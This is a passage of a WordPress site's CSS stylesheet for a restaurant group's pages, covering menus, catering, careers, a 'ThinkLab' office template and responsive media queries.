/*================================================================ Individual Pages*/

/*=================================================================================*/

/*=============================================================== Restaurants*/



.restImage {

    width: 80%;

    height: auto;

    display: block;

    background: #fff;

    padding: 8%;

    margin: 0 auto;

    border-radius: 35px;

    box-shadow: 7px 6px 20px #000;

    -webkit-box-shadow: 7px 6px 20px #000;

    -moz-box-shadow: 7px 6px 20px #000;

}

#restaurantsContainer {

    margin-top: 70px;

}

/*===================================================================== Menus*/



.sectioncontainer,

#section2container,

#section3container,

#section4container,

#section5container {

    background-size: cover !important;

    background-repeat: no-repeat !important;

    background-position: center;

    width: 100%;

    display: block;

    text-align: center;

}

#section2 {

    height: auto !important;

    margin-top: 40px;

}

.sectioncontainer h3,

#section2container h3,

#section3container h3,

#section4container h3,

#section5container h3 {

    text-transform: uppercase;

    font-weight: bold;

    text-decoration: underline;

}

.sectioncontainer,

#section3container,

#section5container {

    /*background-image: url('/wp-content/uploads/2016/04/menu_background_default.jpg');*/

}

#section2container {

    background-image: url('/wp-content/uploads/2016/04/menu_background_1.jpg');

}

#section4container {

    background-image: url('/wp-content/uploads/2016/04/menu_background_2.jpg');

}

.menuWhiteBkg {

    background: rgba(255, 255, 255, .8);

    width: 65%;

    display: block;

    margin: 20px auto;

    padding: 20px;

}

#menuTitle {

    font-size: 40px;

    text-transform: uppercase;

    font-weight: bold;

    float: left;

    margin: 20px auto;

    font-family: "Roboto", sans-serif;

    color: #405059;

}

.download-menu {

    float: right;

    margin: 20px auto;

}

.download-menu a {

    font-family: "Roboto", sans-serif;

    font-size: 40px;

    font-weight: 700;

    text-transform: uppercase;

    color: #405059;

}

.download-menu a span {

    font-family: "Roboto", sans-serif;

    font-weight: 100;

}

#menuContainer h4 {

    font-size: 18px;

    text-transform: uppercase;

    font-weight: 600;

}

#menuContainer .container ul {

    margin-bottom: 25px;

}

/*Lodge Social icons*/



.restaurant-2 #crg-header-social > li:nth-child(2),

.restaurant-2 #crg-header-social-footer > li:nth-child(2),

.restaurant-2 #mobFooter > ul > li:nth-child(2) {

    display: none;

}

/*===================================================================== History*/



#videoEmbed iframe {

    display: block;

    margin: 0 auto;

}

#historyTitle {

    text-align: center;

    padding: 5px 60px;

    background: #fff;

    text-transform: uppercase;

    font-weight: bold;

    display: inline-block;

    border-radius: 7px;

    margin-bottom: 100px;

}

#historyContainer {

    background-image: url('/wp-content/uploads/2016/04/crg_history_mob_background.jpg');

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center top;

    width: 100%;

    display: block;

    text-align: center;

    position: relative;

    padding-top: 60px;

    top: -43px;

    min-height: 640px;

}

/*===================================================================== Career*/



#crg-career-video iframe {

    display: block;

    margin: 30px auto;

    float: none;

    width: 55%;

}

#crg-career-platform {

    margin: 10px 0 100px 0;

}

/*Cosmin Edits*/



.microsite-title {

    padding: 0;

}

#crg-restaurants-bar {

    width: 100%;

    padding: 0;

}

.microsite-title h3 {

    font-family: 'Roboto', sans-serif;

    text-align: center;

    text-transform: uppercase;

    font-weight: 100;

    font-size: 35px;

    margin-top: -30px;

    /*border-bottom: 1px dashed;*/

    padding-bottom: 15px;

}

.microsite-title h3 span {

    font-weight: 700;

}

.microsite-title.locations-section h3 {

    margin-top: 30px;

    border-bottom: none;

}

.microsite-title.menu-title h3 {

    /*padding: 80px 0px;



  margin-top: 0px;



  margin-bottom: 0px;



  border-bottom: none;*/

    

    padding: 0 0 30px 0;

    margin-top: 0px;

    margin-bottom: 0px;

    /*border-bottom: 1px dashed #333;*/

}

.gift-section .crg-title-container-single,

.careers-section .crg-title-container-single2 {

    padding: 80px 0px;

}

.gift-section a:hover,

.gift-section a:focus,

.gift-section a:visited,

.careers-section a:hover,

.careers-section a:focus,

.careers-section a:visited {

    text-decoration: none;

    color: #fff;

}

.gift-section {

    background-attachment: inherit !important;

    background-position: top !important;

    background-size: cover !important;

    background-position: 100% 15% !important;

    

}

.gift-section h3 {

    padding-top: 20px;

}

.gift-section a h3,

.careers-section a h3 {

    font-family: 'Roboto', sans-serif;

    text-align: center;

    text-transform: uppercase;

    font-weight: 100;

    font-size: 35px;

    background-color: #161b1f;

    color: #ffffff;

    text-transform: uppercase;

    border: 3px solid #BBB;

    border-radius: 15px;

    font-size: 30px;

    box-shadow: -1px 2px 5px #000000;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

    margin-top: 0;

    margin-bottom: 0;

    padding: 30px;

}

.gift-section a h3 span,

.careers-section a h3 span {

    font-weight: 700;

}

.careers-section a {

    display: block;

    margin: auto;

    width: 70%;

}

.gift-section a {

    display: block;

    margin: auto;

    width: 35%;

    text-align: center;

    display: inline-block;

   

}

/*end*/

/*=================================================================================*/

/*======================================================================== Catering*/

/*=================================================================================*/


.catering_filter select{
    width: 100%;
    padding: .7%;
    background: rgba(241, 224, 234, 0.36);
    font-size: 18px;
    font-weight: bold;
}

.catering_filter{
    margin-bottom:100px;
    float: left;
    width: 100%;
}

.page-template-crg-restaurant-catering-template #crg-home-restaurants{
    padding: 40px 0 40px 0;
}



.cateringContainer #restaurantList .crg-logo{
    width:14.28% !important;
    float:left !important;
}

.cateringContainer #restaurantList .crg-logo:nth-last-child(1):nth-child(odd){
clear:none !important;
float:left !important;
}


.cateringRow {

    border-bottom: 2px solid #929292 !important;

    padding: 30px 0;

}

.cateringRow:last-child {

    border-bottom: 0px !important;

}

.cateringImg {

    padding: 20px;

    border: 1px solid #cccccc;

    border-radius: 50px;

    width: 100%;

    height: auto;

}

.restLocationName {

    padding-bottom: 10px;

    border-bottom: 1px solid #333;

    width: 100%;

    text-transform: uppercase;

    font-size: 20px;

}

.restLocationDetails {

    padding-top: 10px;

    text-transform: uppercase;

    font-size: 15px;

}

.cateringLocationFull {

    background-size: cover;

    background-position: top;

    background-repeat: no-repeat;

    height: 100%;

    padding: 0;

    margin: 0;

    border-radius: 50px;

}

.cateringlocationcontainer {

    background: rgba(255, 255, 255, .75);

    display: block;

    float: left;

    height: 100%;

    width: 100%;

    padding: 27% 20px;

    opacity: 1;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

.cateringlocationcontainer:hover {

    opacity: .2;

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    -o-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

/* New vertical menu styles */

.menu-images-container {
    padding-left:0px !important;
    padding-right:0px !important;
}

.cd-section {

    min-height: 100%;

    position: relative;

    padding: 0;

    display: block;

    float: left;

    width: 100%;

}

.cd-scroll-down {

    position: absolute;

    left: 50%;

    right: auto;

    -webkit-transform: translateX(-50%);

    -moz-transform: translateX(-50%);

    -ms-transform: translateX(-50%);

    -o-transform: translateX(-50%);

    transform: translateX(-50%);

    bottom: 20px;

    width: 38px;

    height: 44px;

}

/* No Touch devices */



#cd-vertical-nav {

    position: fixed;

    right: 40px;

    top: 50%;

    bottom: auto;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    transform: translateY(-50%);

    z-index: 1;

}

#cd-vertical-nav li {

    text-align: right;

    list-style: none;

}

#cd-vertical-nav a {

    display: inline-block;

    /* prevent weird movements on hover when you use a CSS3 transformation - webkit browsers */

    

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

}

#cd-vertical-nav a:after {

    content: "";

    display: table;

    clear: both;

}

#cd-vertical-nav a span {

    float: right;

    display: inline-block;

    -webkit-transform: scale(0.6);

    -moz-transform: scale(0.6);

    -ms-transform: scale(0.6);

    -o-transform: scale(0.6);

    transform: scale(0.6);

}

#cd-vertical-nav a:hover span {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}

#cd-vertical-nav a:hover .cd-label {

    opacity: 1;

}

#cd-vertical-nav a.is-selected .cd-dot {

    background-color: #405059;

    width: 12px;

    height: 12px;

}

#cd-vertical-nav .cd-dot {

    position: relative;

    /* we set a top value in order to align the dot with the label. If you change label's font, you may need to change this top value*/

    

    top: 8px;

    height: 12px;

    width: 12px;

    border-radius: 50%;

    background-color: #000;

    -webkit-transition: -webkit-transform 0.2s, background-color 0.5s;

    -moz-transition: -moz-transform 0.2s, background-color 0.5s;

    transition: transform 0.2s, background-color 0.5s;

    -webkit-transform-origin: 50% 50%;

    -moz-transform-origin: 50% 50%;

    -ms-transform-origin: 50% 50%;

    -o-transform-origin: 50% 50%;

    transform-origin: 50% 50%;

}

#cd-vertical-nav .cd-label {

    position: relative;

    margin-right: 5px;

    padding: .3em;

    color: #000;

    font-size: 14px;

    font-size: 1em;

    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;

    -moz-transition: -moz-transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    opacity: 0;

    -webkit-transform-origin: 100% 50%;

    -moz-transform-origin: 100% 50%;

    -ms-transform-origin: 100% 50%;

    -o-transform-origin: 100% 50%;

    transform-origin: 100% 50%;

}

/*New Menu Styles*/



.new-menu-section-title {

    padding: 130px 30%;

    text-align: center;

    font-size: 6em;

    font-family: "Roboto";

    font-weight: lighter;

    text-transform: lowercase;

}

.new-menu-item-title {

    font-family: "Roboto";

    font-size: 30px;

    line-height: 1.5em;

    text-transform: none;

    text-decoration: none;

    letter-spacing: 1px;

    font-weight: 400;

    font-style: normal;

}

.new-menu-item-price {

    float: left;

    font-family: "Roboto";

}

.new-menu-content-container {

    padding: 100px 8%;

}

.new-menu-item-description p {

    font-family: "Roboto";

    line-height: 1.5em;

    text-transform: none;

    text-decoration: none;

    letter-spacing: 1px;

    font-weight: 400;

    font-style: normal;

    font-size: 15px;

}

.new-menu-item-description {

    float: left;

    display: block;

}

.new-menu-price-option {

    float: left;

    display: block;

    padding: 22px 0 10px 10px;

    color: #9a9a9a;

    font-size: 18px;

    font-family: "Roboto";

}

.new-menu-title {

    text-transform: uppercase;

    font-weight: bold;

    float: left;

    text-align: center;

    font-family: "Roboto", sans-serif;

    color: #405059;

}

.twoPDFs a {

    font-family: "Roboto", sans-serif;

    font-size: 30px;

    font-weight: 700;

    text-transform: uppercase;

    color: #405059;

    text-align: center;

}

.twoPDFs a span,

.onePDF a span {

    font-family: "Roboto", sans-serif;

    font-weight: 100;

}

.onePDF a {

    font-family: "Roboto", sans-serif;

    font-size: 40px;

    font-weight: 700;

    text-transform: uppercase;

    color: #405059;

    text-align: center;

}



.hidden1024{display:block;}

.visible1024{display:none;}
.visible1024_force{display:none !important;}


/*=================================================================================*/

/*=============================================================== ThinkLab Template*/

/*=================================================================================*/
.headertext{
    position: relative;
    z-index: 10;
    text-align: center;
    border-top: 1px solid #7d7d7d;
    border-bottom: 1px solid #7d7d7d;
    color: #fff;
    width: 30%;
    font-size: 40px;
    font-weight: bold;
    margin: 40px auto;
    padding: 20px 0;
    top: -40px;
}

.thinklab_location_map_container{
    padding: 35px 35px 10px 35px;
    background: #196aa2;
}

.think_banner{
    background-image:url('http://www.crgthinklab.com/wp-content/uploads/sites/14/2016/11/thinklab_background.jpg');
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center;
}

.think_banner img{
    margin: 0 auto;
    display: block;
    max-width: 500px;
    width: 100%;
    height: auto;
    padding: 40px 0 40px 0;
}

.think_lab_menu{
    display:block;
    float:none;
    margin: 20px auto;
    padding-bottom: 10px;
}

.think_lab_menu ul{
    padding-left: 0;
    margin-top: 80px;
    width: 100%;
    text-align:center;
    display:inline-block;
}

.think_lab_menu ul li{
    list-style:none;
    margin-right:5%;
    text-align:center;
    display:inline-block;
}

.think_lab_menu ul li img{max-width:50px;}

.think_lab_menu ul li a{
    font-size:25px;
    font-family:Raleway, sans-serif !important;
    font-weight:bold;
    color:#7d7d7d;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.think_lab_menu ul li a:hover{
    color:#196aa2;
    text-decoration:none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.think_lab_menu2{float:right; margin-top:60px; width:50%;}

.lab_menu_but_2 a{
    padding: 5px 20px;
    background: #196aa2;
    color: #fff !important;
    font-size: 25px;
    font-family: Raleway, sans-serif !important;
    float: none;
}

.lab_menu_but_2 a:hover{
    text-decoration:none;
}

.lab_menu_but_1 img{
    width: 52%;
    float: left;
    display:block;
    height:auto;
}


#think_contact_form{
    padding: 3% 0;
    /*background: url('http://www.crgthinklab.com/wp-content/uploads/sites/14/2016/10/form_background.jpg');*/
    background:#fff;
    background-repeat:no-repeat;
    background-size:cover;
    float: left;
    width: 100%;
}

#contact_form_contain{
    margin:0 auto; 
    display:block; 
    float:none;
}

#think_header_banner{
    display: block;
    clear: both;
    margin-bottom: 90px;
}

.raleway{
    font-family:Raleway, sans-serif !important;
}

#think_statement{
    margin: 40px auto 40px auto;
    display: block;
    float:none;
}

#think_statement p{
    font-family: Raleway, sans-serif;
    font-size: 28px;
    line-height: 32px;
    color: #4c4c4c;
    font-weight: bold;
}

#think_offices{
    margin: 40px auto 70px auto;
    display: block;
    float:none;
}

#think_offices p{
    font-family: Raleway, sans-serif;
    font-size: 50px;
    line-height: 70px;
    color: #797979;
    font-weight: normal;
    text-align: center;
}


#think_statement p span{
    color:#797979;
}

#think_offices p span{
    font-weight:bolder !important;
    color:#696969;
}

.think_form_container h3{
    text-align: center;
    margin-top: 5px;
    margin-bottom: 45px;
    color: #d1d2d4;
    font-weight: bolder;
}

.about_text_container{
    background:#196aa2;
    padding:40px 50px;
}

#think_about,
#think_amenities{
    margin: 0 auto;
    float:none;
    padding: 50px 70px;
    border: 1px solid #ccc;
    position: relative;
}

.amenities_icons{
    margin: 0 auto;
    background: #196aa2;
    width: 100%;
    padding: 30px 30px 20px 30px;
}

.amenities_icons ul{
    padding-left: 0;
    width: 100%;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.about_text_container p{
    font-family: Raleway, sans-serif;
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    font-weight: bolder;
    text-align: center;
}

.amenities_text_container{
    padding:30px;
    background:#196aa2;
}

.amenities_text_container p{
    font-family: Raleway, sans-serif;
    font-size: 24px;
    line-height: 28px;
    color: #ffffff;
    padding: 0px 35px;
    font-weight: bolder;
    text-align: left;
}

#think_about h3,
#think_amenities h3{
    color: #5d5d5d;
    text-align: center;
    padding: 20px 30px;
    background: #fff;
    display: inline-block;
    font-weight: lighter;
    position: absolute;
    top: -13%;
    left: 50%;
    width: 300px;
    margin-left: -150px;
}

#think_amenities h3{
    top:-9%;
}

.think_amenity{
    list-style:none;
    float:left;
    width:16.66%;
}

.think_amenity p{
    font-family: Raleway, sans-serif;
    font-size: 12px;
    line-height: 17px;
    color: #ffffff;
    padding: 0px 10px;
    text-align: center;
    font-weight: bolder;
}

.think_amenity img{
    margin:0 auto;
    display:block;
}



#think_form_form .gform_fields li,
#think_form_form .gform_fields li input{
    width:100% !important;
    clear:both !important;
}

#think_contact_form #gform_submit_button_1 {
    background-color: #196aa2;
    padding: 12px 45px;
    width: 100%;
    border: 0;
    border-radius: 0px;
    font-size: 20px;
    font-weight: bold;
    color:#fff;
    box-shadow: none;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

#think_contact_form #gform_1 #input_1_3, 
#think_contact_form #gform_1 #input_1_1_3,
#think_contact_form #gform_1 #input_1_2, 
#think_contact_form #gform_1 #input_1_4,
#think_contact_form #gform_1 #input_1_5,
#think_contact_form #gform_1 #input_1_6,
#think_contact_form #gform_1 #input_1_7,
#think_contact_form #gform_1 #input_1_8,
#think_contact_form #gform_1 #input_1_9
 {
    opacity: 0.7;
    box-shadow: none;
    padding: 10px;
    background: #e3e3e3;
    border: 0px !important;
    margin-bottom: 10px !important;
    margin-top: 0px !important;
    width:100% !important;
}

#think_contact_form #gform_1 #input_1_8{width:90% !important;}

#think_contact_form .gform_wrapper{margin-bottom:25px !important;}

#think_contact_form .gform_wrapper ul li.gfield{
    margin-top:10px !important;
}

.think_under_map{
    padding-left: 0px;
    margin: 30px 0 15px 0;
    color:#fff;
}

.think_under_map li{
    list-style:none;
    color:#fff;
    margin-bottom:25px;
    font-size:20px;
}

.think_under_map span{
    color:#0e3b5c;
    font-weight:bold;
}

.think_form_container{
    background:#fff;
    padding:27px 35px 50px 35px;
    border:1px solid #ccc;
}

#add_responsive{
  display:none;
  position: fixed;
  bottom: 10px;
  left: 10px;
  background: #333;
  color: #fff;
  padding: 5px;
  width: 40px;
  height: 40px;
  background-image:url('/wp-content/uploads/2017/04/mobile-view.png');
  background-size: 85%;
  background-position: center;
  z-index: 99999;
  background-repeat: no-repeat;
  cursor:pointer;
}

#remove_responsive{
  display:none;
  position: fixed;
  bottom: 10px;
  left: 10px;
  background: #333;
  color: #fff;
  padding: 5px;
  width: 40px;
  height: 40px;
  background-image: url(/wp-content/uploads/2017/04/desktop-view.png);
  background-size: 85%;
  background-position: center;
  z-index: 99999;
  background-repeat: no-repeat;
  cursor:pointer;
}


@media only screen and (min-width: 2000px) {

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 620px;

    }

}

@media (min-width: 1200px) {

    #restaurantList .col-lg-2 {

        width: 10% !important;

    }

}

@media (min-width: 992px) {

    #restaurantList .col-lg-2 {

        width: 10% !important;

    }

}

@media only screen and (min-width: 769px) {

    .page-template-main-homepage #wrap > header > div,

    .page-template-crg-restaurants-template #wrap > header > div {

        background-position: top;

    }

    .restaurant-1 #wrap > header > div {

        background-size: 100%;

        background-position: bottom;

    }

    .blog #wrap > header > div{background-position: top !important;}

    .single-post #wrap > header > div, .blog{
        background-position:top;
    }

    .page-template-crg-ciccios-career-template #wrap > header > div,

    .page-template-crg-ciccios-default-template #wrap > header > div {

        background-position: top;

    }

    #wrap > header > div {

        background-size: cover;

        /*background-size: 100%;*/

        

        background-attachment: fixed;

        background-position: center;

        /*background-position: top;*/

        

        background-repeat: no-repeat;

    }

    .logo-row a img {

        margin: 40% auto 20% auto;

        display: block;

        max-width: 100%;

        width: 70%;

    }

    .page-template-crg-restaurant-menu-template .header-body {

        background: transparent !important;

    }

    .page-template-crg-new-restaurant-menu-template .logo-row a img {

        margin: 30% auto 10% auto;

    }

    .page-template-main-homepage .logo-row a img,

    .page-template-crg-restaurants-template .logo-row a img {

        margin: 5% auto 10% auto;

        display: block;

        max-width: 100%;

        width: 35%;

    }

    .site-header .crg_button {

        margin-bottom: 10%;

    }

    .navbar .navbar-nav > li > a {

        font-size: 20px;

        text-transform: uppercase;

    }

    .panel-title {

        display: none;

    }

    .panel-body {

        padding: 0;

    }

}

@media only screen and (max-width: 1368px) {

        /*think lab*/

    .think_lab_menu {
    padding-bottom: 10px;
    }
    .think_banner h3{
    width: 50%;
    }

    .think_banner img{
        max-width:230px;
    }

    #think_amenities h3 {
    top: -8%;
    }

    #think_about, #think_amenities {
    padding: 50px;
    width:85%;
    }

    #think_offices p {
    font-size: 25px;
    line-height: 32px;
    }

    #think_about h3{
        top:-17%;
    }

    #contact_form_contain{
        width:85%;
    }

    #think_statement {
        width:85%;
    }

    .about_text_container {
    padding: 40px 20px;
    }

    .about_text_container p {
    font-size: 18px;
    line-height: 25px;
    }

    #think_statement p {
    font-size: 20px;
    line-height: 27px;
    padding: 0 20px;    
    }


    /*End think lab*/

    #gform_submit_button_4{font-size:14px;}

    #crg-restaurants-bar ul li a img {

        height: 80px;

        width: auto;

        max-width: 100%;

    }

    .crg-box-title-big .crg-sub-menu {

        width: 80%;

    }

    .crg-title-container-single a {

        /*width: 25%;*/

    }

    .navbar .navbar-nav > li > a {

        font-size: 15px;

    }

    #wrap > header > div {

        background-size: 100%;

        background-position: top;

    }

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 380px;

    }

    #gifts .crg_button {

        font-size: 25px;

    }

    .think_lab_menu ul li a {font-size: 20px;}
    .think_lab_menu ul li {margin-right: 5%;}
    .think_lab_menu2 .lab_menu_but_2 a {padding: 10px 15px; font-size: 18px;}
}

/*cosmin edit */



/*end*/



@media (min-width: 1921px) {

    .backCover {

        background-size: cover !important;

        background-repeat: no-repeat !important;

    }

    .partnershipContent {

        width: 45%;

    }

}

@media (min-width: 320px) and (max-width: 767px) {

  .restaurant-5 .page-template-page-templates .download-menu a {
  	color: #fff !important;
  }
  .restaurant-6 #menuTitle, .restaurant-6 #download-menu a, .restaurant-6 #download-menu, .download-menu a, .restaurant-9 #menuTitle, .restaurant-9 #download-menu a, .restaurant-9 #download-menu, .download-menu a {
      color: #fff !important;
    text-shadow: 1px 1px 1px #000 !important;
  }
  .page-template-crg-restaurant-menu-template #wrap > header > div {
  	display: block !important;
  }
  .page-template-crg-restaurant-menu-template #wrap {
  	    min-height: 473px !important;
  }
  .header-body {
      pointer-events: none !important;
  }
   .restaurant-10 .logo-row a img, .restaurant-6 .logo-row a img, .restaurant-9 .logo-row a img, .restaurant-5 .logo-row a img {
  	width: 75% !important; 
    max-width: 248px !important;
    margin: 0 auto !important; 
  }
  .restaurant-5 .logo-row a img {
  	width: 92% !important; 
  }
  .restaurant-10  .header-body, .restaurant-2 .header-body, .restaurant-9 .header-body, .restaurant-4 .header-body, .restaurant-5 .header-body {
  display: block !important;
  }
  .restaurant-10  .crgLogoHide, .restaurant-2 .crgLogoHide, .restaurant-9 .crgLogoHide, .restaurant-4 .crgLogoHide, .restaurant-5 .crgLogoHide {
  	display: block !important;
  }
  .restaurant-10  .crg-home-restaurants, .restaurant-2 .crg-home-restaurants, .restaurant-9 .crg-home-restaurants, .restaurant-4 .crg-home-restaurants, .restaurant-5 .crg-home-restaurants {
  	display: none !important;
  }
  .restaurant-2 .buy-ticket {
	display: block;
}
  .restaurant-2 .newyearticket {
  	display: block !important;
  }
  .restaurant-2 .newyearticket a {
 	background: #000;
    display: block !important;
    color: #fff;
    position: relative;
    top: 91px;
    width: 185px;
    font-weight: bold;
    padding: 13px 15px 13px 16px;
    text-decoration: none;
    float: right;
    right: 0;
    margin: 0 auto;
    font-size: 17px;
    width: 100%;
  }
.restaurant-1 .page-id-6  .partnership-page {
  	display: block !important;
    width: 76px !important;
    margin: 0 auto 0 auto;
    padding-top: 82px;
  }
  .restaurant-1 .page-id-6  .partnership-page img {
 		width: 99%;
    margin: 0 auto;
  
  }
  
 .restaurant-1 .page-id-6 {
	background: #fff !important;
}
.restaurant-1 #wrap {
	z-index: 99999999 !important;
}
.page-id-6 #crg-career-video {
	z-index: 9999999 !important;
}
.restaurant-1 .page-id-6 .mobWhite {
	margin-top: -75px !important;
}
  .restaurant-1 #main-row {
  	margin-top: 0 !important;
  }
  
  
.teporary_fk{
        display: none !important;
    }
}
.ctitle-3 {
	text-transform: none !important;
}

@media only screen and (min-width: 2000px) {

    .restaurant-1 #wrap > header > div > div > div > div > a {

        height: 620px;

    }

}

@media (min-width: 1200px) {

    #restaurantList .col-lg-2 {

        width: 10% !important;

    }

}

@media (min-width: 992px) {

    #restaurantList .col-lg-2 {

        width: 8.3% !important;

    }

}

@media only screen and (min-width: 769px) {

    .page-template-main-homepage #wrap > header > div,

    .page-template-crg-restaurants-template #wrap > header > div {

        background-position: top;

    }

    .restaurant-1 #wrap > header > div {

        background-size: 100%;

        background-position: bottom;

    }

    .blog #wrap > header > div{background-position: top !important;}

    .single-post #wrap > header > div, .blog{
        background-position:top;
    }

    .page-template-crg-ciccios-career-template #wrap > header > div,

    .page-template-crg-ciccios-default-template #wrap > header > div {

        background-position: top;

    }

    #wrap > header > div {

        background-size: cover;

        /*background-size: 100%;*/

        

        background-attachment: fixed;

        background-position: center;

        /*background-position: top;*/

        

        background-repeat: no-repeat;

    }

    .logo-row a img {

        margin: 40% auto 20% auto;

        display: block;

        max-width: 100%;

        width: 70%;

    }

    .page-template-crg-restaurant-menu-template .header-body {

        background: transparent !important;

    }

    .page-template-crg-new-restaurant-menu-template .logo-row a img {

        margin: 30% auto 10% auto;

    }

    .page-template-main-homepage .logo-row a img,

    .page-template-crg-restaurants-template .logo-row a img {

        margin: 5% auto 10% auto;

        display: block;

        max-width: 100%;

        width: 35%;

    }

    .site-header .crg_button {

        margin-bottom: 10%;

    }

    .navbar .navbar-nav > li > a {

        font-size: 20px;

        text-transform: uppercase;

    }

    .panel-title {

        display: none;

    }

    .panel-body {

        padding: 0;

    }

}
.area-23 {
	height: 214px;
}
#crg-header-social-header {
	display: block;
}
.restaurant-1 #crg-header-social-header {
	display: block;
}
#crg-header-social-header {

    text-align: right;

    padding: 0 0px 0 5px;   
	
  width: 92.2%;
  
	margin-right: 110px;
}



#crg-header-social-header img{

width:30%;

height:auto;

}



#crg-header-social-header li {

    list-style: none;

    float: none;

    margin: 0 -27px;

    display: inline-block;

    text-align: center;
}
.area-12 {
	margin-right: -28px !important;
}
.restaurant-2 .area-12 {
	margin-right: -28px !important;
}
.restaurant-2 .area-57 {
	display: block !important;
}
.hideli, .hideli2 {
	display: none !important;
}
.restaurant-10 .hideli {
	display: inline-block !important;
}
.restaurant-6 .hideli2 {
   display: inline-block !important;
    margin-right: 10px;
    width: 250px;
    float: none;
    text-align: right;
}

@media (min-width: 1025px) and (max-width: 1485px) { 
  #crg-header-social-header { margin-right: 6.2%;}
}

.restaurant-1 #crg-restaurant-header {
	background: #fff;
}
#social {
	display: block;
}
.panel {
	margin-bottom: 0;
}
.restaurant-1 #social {
		display: block;
}

.restaurant-1 #homeContactSocial {
	display: none;
}
.restaurant-1 #wrap {
	min-height: 387px !important;
}
.restaurant-1 #crg-home-restaurants {
	padding: 40px 0 0 0 !important;
}
.restaurant-1 #main-row {
	height: 209px !important;
}
@media (min-width: 320px) and (max-width: 1024px) { 
 
  .restaurant-1 .page-id-1199 article#post-1199,   .restaurant-1 .page-id-1204 article#post-1204 {
  	    padding: 31px;
    margin-top: 490px;
    margin-bottom: 0px !important;
    background: rgba(255, 255, 255, .7);
  }  
  
  .restaurant-1 .page-id-1199 .entry-content,   .restaurant-1 .page-id-1204 .entry-content {
  	padding: 0;
  }
  .restaurant-1 .page-id-1199 #footer, .restaurant-1 .page-id-1204 #footer {
  	margin-top: 30px !important;
  }
  
.restaurant-1 #main-row {
	height: auto !important;
   margin-top: -341px;
}
  #field_1_6 {
  	width: 100% !important;
  }
	.restaurant-6 .page-template-crg-ciccios-cali-career-template .cali-main {
	margin-top: -503px !important;
}
}
.restaurant-10 .hideli {
	display: inline-block !important;
}
.page-template-crg-ciccios-career-template #main-container {
	min-height: 450px;
}
.restaurant-1 .page-id-1199 #footer {
	margin-top: 2342px;
}
.restaurant-1 .page-id-1204 #footer {
	margin-top: 3622px;
}
.restaurant-1 .page-id-1199 h3, .restaurant-1 .page-id-1204 h3 {
		margin-top: 42px;
    margin-bottom: 8px;
}
.restaurant-1 .page-id-1199 .entry-content ul li, .restaurant-1 .page-id-1204 .entry-content ul li {
    list-style: disc;
    margin-left: 40px;
}

.restaurant-1 .page-id-1199 .logo-row .crgLogoHide, .restaurant-1 .page-id-1204 .logo-row .crgLogoHide {
	display: block !important;
}
.restaurant-1 .page-id-1199 .logo-row a img, .restaurant-1 .page-id-1204 .logo-row a img {
    margin: 3% auto 20% auto;
    display: block;
    width: 50%;
}

.restaurant-1 .page-id-6 #footer {
	margin-top: 4910px;
}
.restaurant-1 .blog #footer {
	margin-top: 1500px;
}
.restaurant-1 .single #footer {
	    top: 93.5% !important;
    position: fixed !important;
}

/*Cali Career Page*/
.cali-heading {
	text-align: center;
}
.restaurant-6 .page-template-crg-ciccios-cali-career-template .cali-main {
	margin-top: -185px;
}
.restaurant-6 .page-template-crg-ciccios-cali-career-template #social {
	display: block;
}

/*Ciccio Career Page*/

.career-heading {
	text-align: center;
}

.restaurant-1 .page-template-crg-ciccios-career-template #footer {
	margin-top: 154px;

}

@media (min-width: 320px) and (max-width: 1024px) { 
.restaurant-1 .page-template-crg-ciccios-career-template .ciccio_career {
	margin-top: 588px;
}
	.career-heading { 
		color: #fff;
	}
	.restaurant-1 .page-template-crg-ciccios-career-template #wrap > header > div > div > div > div > a {
		display: block !important;
	}
	.restaurant-1 .page-template-crg-ciccios-career-template #main-row {
		    margin-top: -182px !important;
	}
	.restaurant-1 .crg_btn_2 {
		margin: 15px auto 15px auto !important;
		float: none !important;
	}
	.restaurant-1 .page-template-crg-ciccios-career-template #crg-career-video { 
		margin-bottom: 45px;
	}
	.restaurant-1 .crg_btn_1 {
	float: none !important;
}
	.btn_group {
	margin: 0 auto;
	width: 100% !important;
}
	
}


@media (min-width: 320px) and (max-width: 767px) { 
  .restaurant-1 .page-id-1199 article#post-1199,   .restaurant-1 .page-id-1204 article#post-1204 {
    padding: 15px;
    margin-top: -48px;
    margin-bottom: 0px !important;
    background: rgba(255, 255, 255, .7);
}
  .restaurant-1 .page-id-1199 .logo-row a img,  .restaurant-1 .page-id-1204 .logo-row a img {
    margin: 3% auto 20% auto;
    display: block;
    width: 100%;
    max-width: 138px;
}
.btn_group {
		margin-top: 165px !important;
	}
	.career-heading {
		padding-top: 140px;
	}
}
.restaurant-1 .page-id-1199 .site-header, .restaurant-1 .page-id-1204 .site-header {
    background-size: cover;
}

/*Ciccio Career Section*/
.restaurant-1 .crg_btn_1 {
	width: 250px;
	float: left;
}
.restaurant-1 .crg_btn_2 {
	width: 339px;
	margin-left: 10px;
